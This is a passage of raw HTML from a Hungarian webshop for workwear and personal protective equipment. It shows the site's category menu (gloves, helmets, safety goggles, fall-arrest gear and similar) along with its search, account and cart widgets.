	<li class="cat-item cat-item-1428"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/feher_noi_nadrag/" data-val="feher_noi_nadrag" data-title="Fehér női nadrág" >Fehér női nadrág</a>
</li>
	<li class="cat-item cat-item-1427"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/kopeny-egeszsegugyi_munkaruha/" data-val="kopeny-egeszsegugyi_munkaruha" data-title="Köpeny" >Köpeny</a>
</li>
	<li class="cat-item cat-item-1426"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/egeszsegugyi_munkaruha/tunika/" data-val="tunika" data-title="Tunika" >Tunika</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-387"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_softshell_kabat/" data-val="noi_softshell_kabat" data-title="Női lélegző kabát és dzseki" >Női lélegző kabát és dzseki</a>
</li>
	<li class="cat-item cat-item-385"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_melleny/" data-val="noi_melleny" data-title="Női mellény" >Női mellény</a>
</li>
	<li class="cat-item cat-item-1274"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_munkaruha/" data-val="noi_munkaruha" data-title="Női munkaruha" >Női munkaruha</a>
</li>
	<li class="cat-item cat-item-384"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_polo/" data-val="noi_polo" data-title="Női pólók" >Női pólók</a>
</li>
	<li class="cat-item cat-item-386"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_pulover/" data-val="noi_pulover" data-title="Női pulóver" >Női pulóver</a>
</li>
	<li class="cat-item cat-item-388"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/noi_munkaruhazat/noi_telikabat/" data-val="noi_telikabat" data-title="Női télikabát" >Női télikabát</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-362"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/overall/" data-val="overall" data-title="Overall" >Overall</a>
</li>
	<li class="cat-item cat-item-361"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/rovidnadrag/" data-val="rovidnadrag" data-title="Rövidnadrág" >Rövidnadrág</a>
</li>
	<li class="cat-item cat-item-368"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/" data-val="specialis_munkaruhazat" data-title="Speciális munkaruházat" >Speciális munkaruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-408"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/antisztatikus_munkaruha/" data-val="antisztatikus_munkaruha" data-title="Antisztatikus lángálló munkaruha" >Antisztatikus lángálló munkaruha</a>
</li>
	<li class="cat-item cat-item-409"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/favago_munkaruhazat/" data-val="favago_munkaruhazat" data-title="Favágó munkaruházat" >Favágó munkaruházat</a>
</li>
	<li class="cat-item cat-item-410"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/hegeszto_ruhazat/" data-val="hegeszto_ruhazat" data-title="Hegesztő ruházat" >Hegesztő ruházat</a>
</li>
	<li class="cat-item cat-item-966"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/hutohazi/" data-val="hutohazi" data-title="Hűtőházi" >Hűtőházi</a>
</li>
	<li class="cat-item cat-item-411"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/specialis_munkaruhazat/langallo_ruhazat/" data-val="langallo_ruhazat" data-title="Lángálló ruházat" >Lángálló ruházat</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-365"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/" data-val="szakacs_ruhazat" data-title="Szakács és hentes ruházat" >Szakács és hentes ruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-399"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/egyeb_kellekek/" data-val="egyeb_kellekek" data-title="Egyéb kellékek" >Egyéb kellékek</a>
</li>
	<li class="cat-item cat-item-1871"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/hentes-koteny/" data-val="hentes-koteny" data-title="Hentes kötény" >Hentes kötény</a>
</li>
	<li class="cat-item cat-item-398"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/koteny/" data-val="koteny" data-title="Kötény" >Kötény</a>
</li>
	<li class="cat-item cat-item-396"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/szakacs_kabat/" data-val="szakacs_kabat" data-title="Szakács kabát" >Szakács kabát</a>
</li>
	<li class="cat-item cat-item-397"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/szakacs_ruhazat/szakacs_nadrag/" data-val="szakacs_nadrag" data-title="Szakács nadrág" >Szakács nadrág</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-367"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/teli_belelt_munkaruha/" data-val="teli_belelt_munkaruha" data-title="Téli bélelt munkaruha" >Téli bélelt munkaruha</a>
</li>
	<li class="cat-item cat-item-376"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_polo/" data-val="uniszex_polo" data-title="Uniszex póló" >Uniszex póló</a>
</li>
	<li class="cat-item cat-item-380"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_melleny/" data-val="uniszex_ferfi_melleny" data-title="Uniszex, férfi mellény" >Uniszex, férfi mellény</a>
</li>
	<li class="cat-item cat-item-378"><a class="pf-value" href="https://vedofelszerelesek.hu/t/ruhazat/uniszex_ferfi_pulover/" data-val="uniszex_ferfi_pulover" data-title="Uniszex, férfi pulóver" >Uniszex, férfi pulóver</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-339"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/" data-val="vedofelszerelesek" data-title="Védőfelszerelések" >Védőfelszerelések</a>
<ul class='children'>
	<li class="cat-item cat-item-369"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/" data-val="eldobhato_ruhazat" data-title="Eldobható ruházat" >Eldobható ruházat</a>
	<ul class='children'>
	<li class="cat-item cat-item-414"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/cipovedo/" data-val="cipovedo" data-title="Cipővédők" >Cipővédők</a>
</li>
	<li class="cat-item cat-item-417"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/eldobhato_koteny/" data-val="eldobhato_koteny" data-title="Eldobható kötény" >Eldobható kötény</a>
</li>
	<li class="cat-item cat-item-418"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/eldobhato_overall/" data-val="eldobhato_overall" data-title="Eldobható overall" >Eldobható overall</a>
</li>
	<li class="cat-item cat-item-415"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/hajhalok/" data-val="hajhalok" data-title="Hajhálók" >Hajhálók</a>
</li>
	<li class="cat-item cat-item-416"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/eldobhato_ruhazat/latogato_kopeny/" data-val="latogato_kopeny" data-title="Látogató köpeny" >Látogató köpeny</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1660"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/elsosegely-termekek/" data-val="elsosegely-termekek" data-title="Elsősegély termékek" >Elsősegély termékek</a>
</li>
	<li class="cat-item cat-item-370"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/" data-val="fuldugo_fultok" data-title="Füldugó, fültok" >Füldugó, fültok</a>
	<ul class='children'>
	<li class="cat-item cat-item-421"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/elektronikus_hallasvedo_fultok/" data-val="elektronikus_hallasvedo_fultok" data-title="Elektronikus hallásvédő fültok" >Elektronikus hallásvédő fültok</a>
</li>
	<li class="cat-item cat-item-419"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/fuldogok/" data-val="fuldogok" data-title="Füldugók" >Füldugók</a>
</li>
	<li class="cat-item cat-item-420"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/fuldugo_fultok/fultok/" data-val="fultok" data-title="Fültok" >Fültok</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1380"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/kozuti_jelzoeszkozok/" data-val="kozuti_jelzoeszkozok" data-title="Közúti jelzőeszközök" >Közúti jelzőeszközök</a>
</li>
	<li class="cat-item cat-item-371"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/" data-val="maszkok_felalarcok" data-title="Maszkok, félálarcok" >Maszkok, félálarcok</a>
	<ul class='children'>
	<li class="cat-item cat-item-424"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/felalarcok-maszkok_felalarcok/" data-val="felalarcok-maszkok_felalarcok" data-title="Félálarcok" >Félálarcok</a>
</li>
	<li class="cat-item cat-item-428"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/kiegeszitok-maszkok_felalarcok/" data-val="kiegeszitok-maszkok_felalarcok" data-title="Kiegészítők" >Kiegészítők</a>
</li>
	<li class="cat-item cat-item-423"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/porszuro_maszkok/" data-val="porszuro_maszkok" data-title="Porszűrő maszkok" >Porszűrő maszkok</a>
</li>
	<li class="cat-item cat-item-426"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/szurobetetek/" data-val="szurobetetek" data-title="Szűrőbetétek" >Szűrőbetétek</a>
</li>
	<li class="cat-item cat-item-425"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/maszkok_felalarcok/teljes_alarcok/" data-val="teljes_alarcok" data-title="Teljes álarcok" >Teljes álarcok</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1786"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/tuzolto-eszkozok/" data-val="tuzolto-eszkozok" data-title="Tűzoltó eszközök" >Tűzoltó eszközök</a>
	<ul class='children'>
	<li class="cat-item cat-item-1788"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/tuzolto-eszkozok/tuzolto-keszulek/" data-val="tuzolto-keszulek" data-title="Tűzoltó készülékek" >Tűzoltó készülékek</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-372"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/" data-val="vedokesztyu" data-title="Védőkesztyű" >Védőkesztyű</a>
	<ul class='children'>
	<li class="cat-item cat-item-1656"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/antivibracios-kesztyu/" data-val="antivibracios-kesztyu" data-title="Antivibrációs kesztyű" >Antivibrációs kesztyű</a>
</li>
	<li class="cat-item cat-item-441"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/egyszer_hasznalatos_kesztyuk/" data-val="egyszer_hasznalatos_kesztyuk" data-title="Egyszer használatos kesztyűk" >Egyszer használatos kesztyűk</a>
</li>
	<li class="cat-item cat-item-1657"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/hegeszto-vedokesztyu/" data-val="hegeszto-vedokesztyu" data-title="Hegesztő védőkesztyű" >Hegesztő védőkesztyű</a>
</li>
	<li class="cat-item cat-item-444"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/hideg_elleni_kesztyuk/" data-val="hideg_elleni_kesztyuk" data-title="Hideg elleni kesztyűk" >Hideg elleni kesztyűk</a>
</li>
	<li class="cat-item cat-item-1661"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/kezapolo-keztisztito-termekek/" data-val="kezapolo-keztisztito-termekek" data-title="Kézápoló, kéztisztító termékek" >Kézápoló, kéztisztító termékek</a>
</li>
	<li class="cat-item cat-item-440"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/kombinalt_teli_bor_vedokesztyuk/" data-val="kombinalt_teli_bor_vedokesztyuk" data-title="Kombinált és teljes bőr védőkesztyűk" >Kombinált és teljes bőr védőkesztyűk</a>
</li>
	<li class="cat-item cat-item-1739"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/mechanix-kesztyuk/" data-val="mechanix-kesztyuk" data-title="Mechanix kesztyűk" >Mechanix kesztyűk</a>
</li>
	<li class="cat-item cat-item-438"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/rakodo_epito_motoros_soforkesztyuk/" data-val="rakodo_epito_motoros_soforkesztyuk" data-title="Rakodó, építő, motoros, sofőrkesztyűk" >Rakodó, építő, motoros, sofőrkesztyűk</a>
</li>
	<li class="cat-item cat-item-3319"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/raktaron-tartott-takarekos-kesztyuk/" data-val="raktaron-tartott-takarekos-kesztyuk" data-title="Raktáron tartott takarékos kesztyűk" >Raktáron tartott takarékos kesztyűk</a>
</li>
	<li class="cat-item cat-item-437"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/tenyerben_martott_vedokesztyuk_szerelo_rakodo/" data-val="tenyerben_martott_vedokesztyuk_szerelo_rakodo" data-title="Tenyérben mártott védőkesztyűk (szerelő, rakodó)" >Tenyérben mártott védőkesztyűk (szerelő, rakodó)</a>
</li>
	<li class="cat-item cat-item-445"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/vagasbiztos_vedokesztyuk/" data-val="vagasbiztos_vedokesztyuk" data-title="Vágásbiztos védőkesztyűk" >Vágásbiztos védőkesztyűk</a>
</li>
	<li class="cat-item cat-item-443"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/varott_kotott_szovet_kesztyuk/" data-val="varott_kotott_szovet_kesztyuk" data-title="Varrott vagy kötött szövet kesztyűk" >Varrott vagy kötött szövet kesztyűk</a>
</li>
	<li class="cat-item cat-item-439"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/vegyszerallo_vedokesztyuk/" data-val="vegyszerallo_vedokesztyuk" data-title="Vegyszerálló védőkesztyűk" >Vegyszerálló védőkesztyűk</a>
</li>
	<li class="cat-item cat-item-1729"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedokesztyu/szerelo_kesztyu/" data-val="szerelo_kesztyu" data-title="WonderGrip precíziós kesztyűk" >WonderGrip precíziós kesztyűk</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-373"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/" data-val="vedosisak" data-title="Védősisak" >Védősisak</a>
	<ul class='children'>
	<li class="cat-item cat-item-448"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/alpin_sisakok/" data-val="alpin_sisakok" data-title="Alpin sisakok" >Alpin sisakok</a>
</li>
	<li class="cat-item cat-item-449"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/kiegesztiok/" data-val="kiegesztiok" data-title="Kiegészítők" >Kiegészítők</a>
</li>
	<li class="cat-item cat-item-446"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/munkavedelmi_sisakok/" data-val="munkavedelmi_sisakok" data-title="Munkavédelmi sisakok" >Munkavédelmi sisakok</a>
</li>
	<li class="cat-item cat-item-447"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedosisak/utesallo_sapkak/" data-val="utesallo_sapkak" data-title="Ütésálló sapkák" >Ütésálló sapkák</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-374"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/" data-val="vedoszemuvegek" data-title="Védőszemüvegek" >Védőszemüvegek</a>
	<ul class='children'>
	<li class="cat-item cat-item-454"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/biztonsagi_arcvedok/" data-val="biztonsagi_arcvedok" data-title="Biztonsági arcvédők" >Biztonsági arcvédők</a>
</li>
	<li class="cat-item cat-item-1732"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/bolle_taktikai_zart_szemuvegek/" data-val="bolle_taktikai_zart_szemuvegek" data-title="Bollé Taktikai zárt és nyitott szemüvegek" >Bollé Taktikai zárt és nyitott szemüvegek</a>
		<ul class='children'>
	<li class="cat-item cat-item-1367"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/bolle_taktikai_zart_szemuvegek/taktikai_szemuvegek/" data-val="taktikai_szemuvegek" data-title="Taktikai nyitott szemüvegek" >Taktikai nyitott szemüvegek</a>
</li>
	<li class="cat-item cat-item-1733"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/bolle_taktikai_zart_szemuvegek/taktikai-vedoszemuveg/" data-val="taktikai-vedoszemuveg" data-title="Taktikai zárt védőszemüveg" >Taktikai zárt védőszemüveg</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-456"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/dioptrias_napszemuveg_vedoszemuveg/" data-val="dioptrias_napszemuveg_vedoszemuveg" data-title="Dioptriás napszemüveg, védőszemüveg" >Dioptriás napszemüveg, védőszemüveg</a>
</li>
	<li class="cat-item cat-item-455"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/hegesztesvedelem/" data-val="hegesztesvedelem" data-title="Hegesztésvédelem" >Hegesztésvédelem</a>
</li>
	<li class="cat-item cat-item-457"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/kiegeszitok-vedoszemuveg/" data-val="kiegeszitok-vedoszemuveg" data-title="Kiegészítők" >Kiegészítők</a>
</li>
	<li class="cat-item cat-item-451"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/napszemuvegek/" data-val="napszemuvegek" data-title="Napszemüvegek" >Napszemüvegek</a>
</li>
	<li class="cat-item cat-item-452"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/noi_vedoszemuvegek/" data-val="noi_vedoszemuvegek" data-title="Női védőszemüvegek" >Női védőszemüvegek</a>
</li>
	<li class="cat-item cat-item-1648"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/polarizalt-napszemuveg/" data-val="polarizalt-napszemuveg" data-title="Polarizált napszemüveg" >Polarizált napszemüveg</a>
</li>
	<li class="cat-item cat-item-1649"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/kontraszt-kiemelo-szemuvegek/" data-val="kontraszt-kiemelo-szemuvegek" data-title="Sárga kontraszt kiemelő szemüvegek" >Sárga kontraszt kiemelő szemüvegek</a>
</li>
	<li class="cat-item cat-item-1647"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/sport-napszemuveg/" data-val="sport-napszemuveg" data-title="Sport napszemüveg" >Sport napszemüveg</a>
</li>
	<li class="cat-item cat-item-450"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/viztiszta-szemuvegek/" data-val="viztiszta-szemuvegek" data-title="Víztiszta szemüvegek" >Víztiszta szemüvegek</a>
</li>
	<li class="cat-item cat-item-453"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/vedoszemuvegek/zart_vedoszemuveg/" data-val="zart_vedoszemuveg" data-title="Zárt védőszemüveg" >Zárt védőszemüveg</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-375"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/" data-val="zuhanasgatlas" data-title="Zuhanásgátlás" >Zuhanásgátlás</a>
	<ul class='children'>
	<li class="cat-item cat-item-3316"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/zuhanasgatlo_berlesre/" data-val="zuhanasgatlo_berlesre" data-title="Bérlésre" >Bérlésre</a>
</li>
	<li class="cat-item cat-item-467"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/csorlos_mentoallvany/" data-val="csorlos_mentoallvany" data-title="Csörlős mentőállvány" >Csörlős mentőállvány</a>
</li>
	<li class="cat-item cat-item-466"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/derekovek_rogzito_kotelek/" data-val="derekovek_rogzito_kotelek" data-title="Derékövek, rögzítő kötelek" >Derékövek, rögzítő kötelek</a>
</li>
	<li class="cat-item cat-item-460"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/energiaelnyelok/" data-val="energiaelnyelok" data-title="Energiaelnyelők" >Energiaelnyelők</a>
</li>
	<li class="cat-item cat-item-459"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/hevederek/" data-val="hevederek" data-title="Hevederek" >Hevederek</a>
</li>
	<li class="cat-item cat-item-464"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/kapcsoloelemek_karabinerek_zarkapcsok/" data-val="kapcsoloelemek_karabinerek_zarkapcsok" data-title="Kapcsolóelemek, karabínerek, zárkapcsok" >Kapcsolóelemek, karabínerek, zárkapcsok</a>
</li>
	<li class="cat-item cat-item-3190"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/kiepitett-ipari-rendszerek/" data-val="kiepitett-ipari-rendszerek" data-title="Kiépített ipari rendszerek" >Kiépített ipari rendszerek</a>
</li>
	<li class="cat-item cat-item-463"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/kikotesi_eszkozok/" data-val="kikotesi_eszkozok" data-title="Kikötési eszközök" >Kikötési eszközök</a>
</li>
	<li class="cat-item cat-item-465"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/kotelek/" data-val="kotelek" data-title="Kötelek" >Kötelek</a>
</li>
	<li class="cat-item cat-item-1658"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/magasbol-mento-felszerelesek/" data-val="magasbol-mento-felszerelesek" data-title="Magasból mentő felszerelések" >Magasból mentő felszerelések</a>
</li>
	<li class="cat-item cat-item-1659"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/maszo-eszkozok-es-ereszkedo/" data-val="maszo-eszkozok-es-ereszkedo" data-title="Mászó eszközök" >Mászó eszközök</a>
</li>
	<li class="cat-item cat-item-461"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/vezerelt-zuhanasgatlok/" data-val="vezerelt-zuhanasgatlok" data-title="Vezérelt zuhanásgátlók" >Vezérelt zuhanásgátlók</a>
</li>
	<li class="cat-item cat-item-462"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/visszahuzhato-zuhanasgatlok/" data-val="visszahuzhato-zuhanasgatlok" data-title="Visszahúzható zuhanásgátlók" >Visszahúzható zuhanásgátlók</a>
</li>
	<li class="cat-item cat-item-458"><a class="pf-value" href="https://vedofelszerelesek.hu/t/vedofelszerelesek/zuhanasgatlas/zuhanasgatlo-szettek/" data-val="zuhanasgatlo-szettek" data-title="Zuhanásgátló szettek" >Zuhanásgátló szettek</a>
</li>
	</ul>
</li>
</ul>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Keresés		</span>
			</button>
<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="39888"
               /></form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	
<div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div>
			<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-my-account-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://vedofelszerelesek.hu/fiokom-es-rendeleseim/" title="Saját fiókom">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Bejelentkezés/Regisztráció			</span>

					</a>

			</div>
			<link rel="stylesheet" id="wd-header-elements-base-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Kívánságlistám">
	<a href="" title="Wishlist products">
		
			<span class="wd-tools-icon">
				
									<span class="wd-tools-count">
						0					</span>
							</span>

			<span class="wd-tools-text">
				Kívánságlista			</span>

			</a>
</div>
			<link rel="stylesheet" id="wd-header-cart-side-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-header-cart-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-shopping-cart-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.3.8" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-widget-product-list-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.3.8" type="text/css" media="all" /> 			
<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
	<a href="https://vedofelszerelesek.hu/kosar/" title="Kosár">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
				<link rel="stylesheet" id="wd-header-mobile-nav-dropdown-css" href="https://vedofelszerelesek.hu/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8" type="text/css" media="all" /> 			<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menü</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://vedofelszerelesek.hu/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://vedofelszerelesek.hu/wp-content/uploads/2024/04/ujlogo.png" alt="Védőfelszerelések.hu" style="max-width: 179px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
	<a href="https://vedofelszerelesek.hu/kosar/" title="Kosár">
		
